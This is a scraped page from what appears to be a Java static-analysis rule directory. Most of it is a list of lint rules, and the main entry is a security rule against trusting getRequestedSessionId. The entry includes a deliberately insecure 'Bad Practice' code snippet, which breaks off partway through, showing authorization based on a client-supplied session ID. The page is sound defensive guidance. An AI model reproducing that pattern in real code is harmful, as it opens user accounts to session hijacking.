whitespace-nowrap">JAVA-P1000</span></a><a href="/directory/java/issues/JAVA-P1001" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Use `String.replace()` instead of `String.replaceAll()` for simple text patterns</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P1001</span></a><a href="/directory/java/issues/JAVA-W0084" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Thread` with empty `run` method is useless</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0084</span></a><a href="/directory/java/issues/JAVA-W0008" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`BigDecimal` constructed from `double` may be imprecise</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0008</span></a><a href="/directory/java/issues/JAVA-W0012" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Maximum pool size of `ScheduledThreadPoolExecutor` cannot be changed</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0012</span></a><a href="/directory/java/issues/JAVA-W0052" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Empty catch clauses may hide exceptions</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0052</span></a><a href="/directory/java/issues/JAVA-W0060" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`System.exit()` should only be invoked within application entry points</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0060</span></a><a href="/directory/java/issues/JAVA-W0095" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`equals` checks for incompatible operand</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0095</span></a><a href="/directory/java/issues/JAVA-W0100" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class doesn&#39;t override `equals` from superclass</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0100</span></a><a href="/directory/java/issues/JAVA-W0135" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Invoking a `Runnable` object&#39;s `run` method will perform the task in the current thread, not a new one</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0135</span></a><a href="/directory/java/issues/JAVA-W0243" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Possibly useful method return value is ignored</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0243</span></a><a href="/directory/java/issues/JAVA-W0280" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>References should not be compared with `==`/`!=`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0280</span></a><a href="/directory/java/issues/JAVA-W1001" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>File path does not match declared package</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1001</span></a><a href="/directory/java/issues/JAVA-W1002" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Exceptions must not be thrown in finalizers</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1002</span></a><a href="/directory/java/issues/JAVA-W1005" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Collection and array length checks must be sensible</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1005</span></a><a href="/directory/java/issues/JAVA-W1007" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Fields must not shadow other fields with the same name from super classes</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1007</span></a><a href="/directory/java/issues/JAVA-S0337" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>JUnit test class overrides `setUp` but does not invoke `super.setUp()`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0337</span></a><a href="/directory/java/issues/JAVA-S0001" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`@OverridingMethodsMustInvokeSuper` annotation in super method is ignored by overriding method</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0001</span></a><a href="/directory/java/issues/JAVA-S0013" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>A call has been made to an unsupported method</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0013</span></a><a href="/directory/java/issues/JAVA-S0030" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Boolean` method may return `null`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0030</span></a><a href="/directory/java/issues/JAVA-S0038" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Empty zip file entries should not be created</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0038</span></a><a href="/directory/java/issues/JAVA-S0039" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Empty jar file entries should not be created</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0039</span></a><a href="/directory/java/issues/JAVA-S0046" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class implements `Cloneable` but has not overridden the `clone` method</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0046</span></a><a href="/directory/java/issues/JAVA-S0047" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class defines `clone` but does not inherit from `Cloneable`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0047</span></a><a href="/directory/java/issues/JAVA-S0153" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Synchronizing on a mutable reference may lead to unexpected behavior</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0153</span></a><a href="/directory/java/issues/JAVA-S0154" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Synchronization on a nonfinal field is dangerous and error-prone</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0154</span></a><a href="/directory/java/issues/JAVA-S0197" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Value assigned is overwritten due to switch fall through</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0197</span></a><a href="/directory/java/issues/JAVA-S0301" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Random` object is used only once, then discarded</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0301</span></a><a href="/directory/java/issues/JAVA-S0336" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Assertion possibly occurs in a non-test thread</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0336</span></a><a href="/directory/java/issues/JAVA-S0338" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>JUnit test class overrides `tearDown` but does not invoke `super.tearDown()`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0338</span></a><a href="/directory/java/issues/JAVA-S0347" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Arrays are not equal to non-array values</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0347</span></a><a href="/directory/java/issues/JAVA-S0349" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`equals` can&#39;t be used to compare arrays of different types</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0349</span></a><a href="/directory/java/issues/JAVA-E1004" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Wait/notify must not be called on a Thread object</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1004</span></a><a href="/directory/java/issues/JAVA-E0352" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Overwriting a method parameter will not modify the original object</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0352</span></a><a href="/directory/java/issues/JAVA-P0361" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Inefficient use of keySet iterator instead of entrySet iterator</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P0361</span></a><a href="/directory/java/issues/JAVA-D1007" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Malformed JavaDoc comment</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-D1007</span></a><a href="/directory/java/issues/JAVA-E1087" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Duration.withNanos()` may not produce correct results</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1087</span></a><a href="/directory/java/issues/JAVA-D1005" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Parameter tag has no description</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-D1005</span></a><a href="/directory/java/issues/JAVA-D1006" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>JavaDoc tags should not be empty</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-D1006</span></a><a href="/directory/java/issues/JAVA-D1004" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Unmatched Parameter tag found</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-D1004</span></a><a href="/directory/java/issues/JAVA-E1074" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Getter and setter method synchronization does not match</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1074</span></a><a href="/directory/java/issues/JAVA-W1038" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Thread.currentThread() should not be used to call Thread&#39;s static methods</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1038</span></a><a href="/directory/java/issues/JAVA-E1024" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Non-thread-safe date/time fields should not be public and static</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1024</span></a><a href="/directory/java/issues/JAVA-E1048" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Call to unsupported method detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1048</span></a><a href="/directory/java/issues/JAVA-E1066" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Private fields which are only set to null should be removed</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1066</span></a><a href="/directory/java/issues/JAVA-E1068" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Random value in range 0 to 1 is coerced to integer 0</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1068</span></a><a href="/directory/java/issues/JAVA-P1004" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Calling String.indexOf() with a single character string is inefficient</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P1004</span></a><a href="/directory/java/issues/JAVA-P1007" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Expensive methods should not be invoked from performance critical threads</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P1007</span></a><a href="/directory/java/issues/JAVA-W1036" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Object should not be passed where a generic type is expected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1036</span></a><a href="/directory/java/issues/JAVA-W1043" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Bitwise operations should not be checked for sign</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1043</span></a><a href="/directory/java/issues/JAVA-W1048" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Negating the result of `compareTo`/`compare` may have unexpected results</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1048</span></a><a href="/directory/java/issues/JAVA-W1055" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Boxed primitives will be unboxed and coerced to a common type in ternary operation</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1055</span></a><a href="/directory/java/issues/JAVA-W1056" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class overrides `compareTo()` but not `equals()`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1056</span></a><a href="/directory/java/issues/JAVA-E1102" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Downcast may flip integer sign in comparator method</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1102</span></a><a href="/directory/java/issues/JAVA-W1081" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Primitive value is boxed, then unboxed to perform primitive coercion</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1081</span></a><a href="/directory/java/issues/JAVA-S0341" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class overrides `TestCase` but has no test methods</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0341</span></a><a href="/directory/java/issues/JAVA-W1050" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Primitives do not need to be boxed for comparison</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1050</span></a><a href="/directory/java/issues/JAVA-S0235" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Object appears to have been created for no reason</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0235</span></a><a href="/directory/java/issues/JAVA-S0182" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class is not an Exception/Throwable, even though it is named as such</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0182</span></a><a href="/directory/java/issues/JAVA-S0324" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Private method is never called</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0324</span></a><a href="/directory/java/issues/JAVA-W0077" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Object.getClass` does not need to be invoked on an instantiated object</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0077</span></a><a href="/directory/java/issues/JAVA-S0412" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method uses the same code for two switch clauses</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0412</span></a><a href="/directory/java/issues/JAVA-W1047" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Useless control flow detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1047</span></a><a href="/directory/java/issues/JAVA-W1052" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Useless unboxing of a value</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1052</span></a><a href="/directory/java/issues/JAVA-W0417" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Protected fields in a final class are useless</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0417</span></a><a href="/directory/java/issues/JAVA-W0379" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Format strings should use `%n` instead of `\\n`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0379</span></a><a href="/directory/java/issues/JAVA-W1010" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>The default case should be last within a switch block</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1010</span></a><a href="/directory/java/issues/JAVA-W0324" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Private method is never called</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0324</span></a><a href="/directory/java/issues/JAVA-W0411" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method uses the same code for multiple branches</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0411</span></a><a href="/directory/java/issues/JAVA-E1014" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Getter/setter names must be appropriate</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1014</span></a><a href="/directory/java/issues/JAVA-W0117" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class overrides `hashCode` but not `equals`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0117</span></a><a href="/directory/java/issues/JAVA-W0087" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Finalizer nulls fields</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0087</span></a><a href="/directory/java/issues/JAVA-W0090" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Empty finalizer methods should be deleted</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0090</span></a><a href="/directory/java/issues/JAVA-W0182" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class is not an Exception/Throwable, even though it is named as such</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0182</span></a><a href="/directory/java/issues/JAVA-W0412" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method uses the same code for two switch clauses</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0412</span></a><a href="/directory/java/issues/JAVA-W1000" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Exception classes must be named appropriately</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1000</span></a><a href="/directory/java/issues/JAVA-W1004" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Methods must not be empty</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1004</span></a><a href="/directory/java/issues/JAVA-W1006" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method and field names must be dissimilar</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1006</span></a><a href="/directory/java/issues/JAVA-W0116" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Hashcode must be implemented along with Equals</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0116</span></a><a href="/directory/java/issues/JAVA-S0041" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Float precision math may be imprecise</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0041</span></a><a href="/directory/java/issues/JAVA-S0193" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class is Serializable, but doesn&#39;t define `serialVersionUID`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0193</span></a><a href="/directory/java/issues/JAVA-S0069" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Case conversion may not work as expected for international characters without specifying the encoding</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0069</span></a><a href="/directory/java/issues/JAVA-S0192" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Serializable class with non-serializable super class having no void constructor detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0192</span></a><a href="/directory/java/issues/JAVA-S0356" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Useless increment in return statement</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0356</span></a><a href="/directory/java/issues/JAVA-S0364" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Float comparison with `NaN` will always fail</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0364</span></a><a href="/directory/java/issues/JAVA-S0415" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method superfluously delegates to parent class method</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0415</span></a><a href="/directory/java/issues/JAVA-W1032" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Floating point values should not be compared with relational operators in comparison methods</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1032</span></a><a href="/directory/java/issues/JAVA-D1000" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Undocumented class found</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-D1000</span></a><a href="/directory/java/issues/JAVA-D1002" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Undocumented constructor found</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-D1002</span></a><a href="/directory/java/issues/JAVA-D1003" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Undocumented declaration found</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-D1003</span></a><a href="/directory/java/issues/JAVA-W1019" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Non-static nested class found</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1019</span></a><a href="/directory/java/issues/JAVA-W1040" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Local variable is assigned null value and not read after</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1040</span></a><a href="/directory/java/issues/JAVA-W1049" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Needless boxing of a primitive only to call `toString`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1049</span></a><a href="/directory/java/issues/JAVA-W1051" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Boxing a value is redundant if it is immediately unboxed</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1051</span></a><a href="/directory/java/issues/JAVA-D1001" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Undocumented method found</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-D1001</span></a><a href="/directory/java/issues/JAVA-R1000" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Function with cyclomatic complexity higher than threshold found</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-R1000</span></a><!--]--></div></div></div><div class="overflow-x-auto"><!--[--><header class="flex flex-row items-center justify-between px-6 py-3 border-b bg-gray-2 border-gray-4"><div class="flex flex-row items-center space-x-3"><img src="https://static.deepsource.com/analyzer_logos/java.svg?v=1757685676" alt="Java logo" class="w-5 h-5"><a href="/directory/JAVA-S1063" class="text-sm font-medium text-gray-11 hover:text-gray-12">Java</a><span class="text-sm text-gray-10">/</span><div class="flex items-center gap-2"><span class="text-sm font-medium text-gray-10">JAVA-S1063</span></div></div><span></span></header><div class="p-6 h-screen overflow-y-auto"><!--[--><h1 class="text-lg font-medium text-gray-12 mb-4"><span>`getRequestSessionId` should not be used</span><span class="text-gray-9 ml-2 text-base whitespace-nowrap">JAVA-S1063</span></h1><div class="flex flex-row flex-wrap items-center gap-x-4 gap-y-3 mb-4 border-b border-gray-4 pb-4"><div class="flex items-center space-x-1.5"><img src="/img/icon/issue-severity/critical.svg" alt="Critical severity" class="text-red w-4 h-4 text-gray-9"><span class="text-sm font-medium text-gray-11">Critical</span></div><div class="flex items-center space-x-1.5 text-gray-11"><img src="/img/icon/issue-category/security.svg" alt="Security category" class="w-4 h-4"><span class="text-sm font-medium">Security</span></div><div class="flex items-center text-gray-10 uppercase text-xs font-semibold"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="h-3.5 w-3.5 stroke-2 mr-1 flex-shrink-0"><path stroke-linecap="round" stroke-linejoin="round" d="M5.25 8.25h15m-16.5 7.5h15m-1.8-13.5-3.9 19.5m-2.1-19.5-3.9 19.5"></path></svg> a07, a04, security, cwe-287, sans-top-25, owasp-top-10, cwe-807</div></div><div class="mt-4 prose prose-h3:text-base prose-h3:font-medium prose-h2:text-base prose-h2:font-medium prose-h2:border-none prose-h2:mb-0 prose-p:text-sm prose-ul:text-sm prose-li:text-sm prose-code:text-sm prose-code:leading-relaxed"><!--[--><div class=""><p><!--[-->The session ID returned by <code class=""><!--[-->getRequestSessionId<!--]--></code> isn&#39;t necessarily the one belonging to the current user.<!--]--></p><p><!--[-->As per the <a href="https://docs.oracle.com/javaee/6/api/javax/servlet/http/HttpServletRequest.html" rel="nofollow"><!--[-->Oracle Java Docs<!--]--></a>,
<code class=""><!--[-->getRequestSessionId<!--]--></code> returns the session ID that is specified by the client through cookies or URL parameters.<!--]--></p><p><!--[-->Since the client has full control over the session ID returned from <code class=""><!--[-->getRequestedSessionId<!--]--></code>, a malicious attacker
could easily gain unauthorized access to someone else&#39;s account if they supply an active session ID that belongs to
someone else.<!--]--></p><h3 id="bad-practice"><a href="#bad-practice"><!--[-->Bad Practice<!--]--></a></h3><pre class="language-java shiki shiki-themes github-light bg-gray-2 ring-1 ring-gray-3 whitespace-pre-wrap max-w-full" style=""><!--[--><code><span class="line" line="1"><span style="--shiki-default:#D73A49">public</span><span style="--shiki-default:#24292E"> Response </span><span style="--shiki-default:#6F42C1">handleRequest</span><span style="--shiki-default:#24292E">(HttpServletRequest request) {
</span></span><span class="line" line="2"><span style="--shiki-default:#24292E">    val sessionID </span><span style="--shiki-default:#D73A49">=</span><span style="--shiki-default:#24292E"> request.</span><span style="--shiki-default:#6F42C1">getRequestedSessionId</span><span style="--shiki-default:#24292E">();
</span></span><span class="line" line="3"><span style="--shiki-default:#6A737D">    // Do something that requires authorization using the sessionID.
